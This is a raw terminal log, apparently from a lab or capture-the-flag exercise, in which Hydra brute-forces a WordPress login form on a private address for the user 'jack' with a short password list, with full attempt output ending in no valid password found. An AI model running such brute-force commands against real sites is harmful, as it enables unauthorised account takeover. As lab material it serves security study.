 root@kali:~# hydra -l jack -P pass.txt -V 192.168.207.8 http-form-post "/wp-login.php:log=^USER^&pwd=^PASS^&wp-s
ubmit=Log In&testcookie=1:ERROR"
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for il
legal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2019-10-19 11:37:01
[DATA] max 16 tasks per 1 server, overall 16 tasks, 16 login tries (l:1/p:16), ~1 try per task
[DATA] attacking http-post-form://192.168.207.8:80//wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log In&testcook
ie=1:ERROR
[ATTEMPT] target 192.168.207.8 - login "jack" - pass "x2as1x" - 1 of 16 [child 0] (0/0)
[ATTEMPT] target 192.168.207.8 - login "jack" - pass "sx16a51xs56" - 2 of 16 [child 1] (0/0)
[ATTEMPT] target 192.168.207.8 - login "jack" - pass "gregre" - 3 of 16 [child 2] (0/0)
[ATTEMPT] target 192.168.207.8 - login "jack" - pass "gergr" - 4 of 16 [child 3] (0/0)
[ATTEMPT] target 192.168.207.8 - login "jack" - pass "zvr" - 5 of 16 [child 4] (0/0)
[ATTEMPT] target 192.168.207.8 - login "jack" - pass "fgz" - 6 of 16 [child 5] (0/0)
[ATTEMPT] target 192.168.207.8 - login "jack" - pass "gaer" - 7 of 16 [child 6] (0/0)
[ATTEMPT] target 192.168.207.8 - login "jack" - pass "gbadvfa" - 8 of 16 [child 7] (0/0)
[ATTEMPT] target 192.168.207.8 - login "jack" - pass "we" - 9 of 16 [child 8] (0/0)
[ATTEMPT] target 192.168.207.8 - login "jack" - pass "x16as1x2" - 10 of 16 [child 9] (0/0)
[ATTEMPT] target 192.168.207.8 - login "jack" - pass "asx123a" - 11 of 16 [child 10] (0/0)
[ATTEMPT] target 192.168.207.8 - login "jack" - pass "A12j1a2c3k4" - 12 of 16 [child 11] (0/0)
[ATTEMPT] target 192.168.207.8 - login "jack" - pass "AxaxX2ax1" - 13 of 16 [child 12] (0/0)
[ATTEMPT] target 192.168.207.8 - login "jack" - pass "xf3bdv3" - 14 of 16 [child 13] (0/0)
[ATTEMPT] target 192.168.207.8 - login "jack" - pass "lGbnODnxvlQNmGo%HG" - 15 of 16 [child 14] (0/0)
[ATTEMPT] target 192.168.207.8 - login "jack" - pass "La!#@wsd651" - 16 of 16 [child 15] (0/0)
[REDO-ATTEMPT] target 192.168.207.8 - login "jack" - pass "sx16a51xs56" - 17 of 19 [child 1] (1/3)
[REDO-ATTEMPT] target 192.168.207.8 - login "jack" - pass "x2as1x" - 18 of 20 [child 0] (2/4)
[REDO-ATTEMPT] target 192.168.207.8 - login "jack" - pass "gregre" - 19 of 20 [child 2] (3/4)
[REDO-ATTEMPT] target 192.168.207.8 - login "jack" - pass "gergr" - 20 of 23 [child 3] (4/7)
[REDO-ATTEMPT] target 192.168.207.8 - login "jack" - pass "zvr" - 21 of 25 [child 4] (5/9)
[REDO-ATTEMPT] target 192.168.207.8 - login "jack" - pass "fgz" - 22 of 25 [child 5] (6/9)
[REDO-ATTEMPT] target 192.168.207.8 - login "jack" - pass "gaer" - 23 of 25 [child 6] (7/9)
[REDO-ATTEMPT] target 192.168.207.8 - login "jack" - pass "gbadvfa" - 24 of 29 [child 7] (8/13)
[REDO-ATTEMPT] target 192.168.207.8 - login "jack" - pass "we" - 25 of 29 [child 8] (9/13)
[REDO-ATTEMPT] target 192.168.207.8 - login "jack" - pass "x16as1x2" - 26 of 32 [child 9] (10/16)
[REDO-ATTEMPT] target 192.168.207.8 - login "jack" - pass "asx123a" - 27 of 32 [child 10] (11/16)
[REDO-ATTEMPT] target 192.168.207.8 - login "jack" - pass "A12j1a2c3k4" - 28 of 32 [child 11] (12/16)
[REDO-ATTEMPT] target 192.168.207.8 - login "jack" - pass "AxaxX2ax1" - 29 of 32 [child 12] (13/16)
[REDO-ATTEMPT] target 192.168.207.8 - login "jack" - pass "xf3bdv3" - 30 of 32 [child 13] (14/16)
[REDO-ATTEMPT] target 192.168.207.8 - login "jack" - pass "lGbnODnxvlQNmGo%HG" - 31 of 32 [child 14] (15/16)
[REDO-ATTEMPT] target 192.168.207.8 - login "jack" - pass "La!#@wsd651" - 32 of 32 [child 15] (16/16)
[STATUS] 32.00 tries/min, 32 tries in 00:01h, 1 to do in 00:01h, 16 active
[REDO-ATTEMPT] target 192.168.207.8 - login "jack" - pass "sx16a51xs56" - 33 of 34 [child 1] (17/18)
[REDO-ATTEMPT] target 192.168.207.8 - login "jack" - pass "x2as1x" - 34 of 35 [child 0] (18/19)
[REDO-ATTEMPT] target 192.168.207.8 - login "jack" - pass "gregre" - 35 of 36 [child 2] (19/20)
[REDO-ATTEMPT] target 192.168.207.8 - login "jack" - pass "gergr" - 36 of 36 [child 3] (20/20)
[REDO-ATTEMPT] target 192.168.207.8 - login "jack" - pass "zvr" - 37 of 42 [child 4] (21/26)
[REDO-ATTEMPT] target 192.168.207.8 - login "jack" - pass "fgz" - 38 of 42 [child 5] (22/26)
[REDO-ATTEMPT] target 192.168.207.8 - login "jack" - pass "gaer" - 39 of 42 [child 6] (23/26)
[REDO-ATTEMPT] target 192.168.207.8 - login "jack" - pass "gbadvfa" - 40 of 42 [child 7] (24/26)
[REDO-ATTEMPT] target 192.168.207.8 - login "jack" - pass "we" - 41 of 42 [child 8] (25/26)
[REDO-ATTEMPT] target 192.168.207.8 - login "jack" - pass "asx123a" - 42 of 48 [child 10] (26/32)
[REDO-ATTEMPT] target 192.168.207.8 - login "jack" - pass "x16as1x2" - 43 of 48 [child 9] (27/32)
[REDO-ATTEMPT] target 192.168.207.8 - login "jack" - pass "A12j1a2c3k4" - 44 of 48 [child 11] (28/32)
[REDO-ATTEMPT] target 192.168.207.8 - login "jack" - pass "AxaxX2ax1" - 45 of 48 [child 12] (29/32)
[REDO-ATTEMPT] target 192.168.207.8 - login "jack" - pass "xf3bdv3" - 46 of 48 [child 13] (30/32)
[REDO-ATTEMPT] target 192.168.207.8 - login "jack" - pass "lGbnODnxvlQNmGo%HG" - 47 of 48 [child 14] (31/32)
[REDO-ATTEMPT] target 192.168.207.8 - login "jack" - pass "La!#@wsd651" - 48 of 48 [child 15] (32/32)
[REDO-ATTEMPT] target 192.168.207.8 - login "jack" - pass "sx16a51xs56" - 49 of 49 [child 1] (33/33)
1 of 1 target completed, 0 valid passwords found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2019-10-19 11:38:37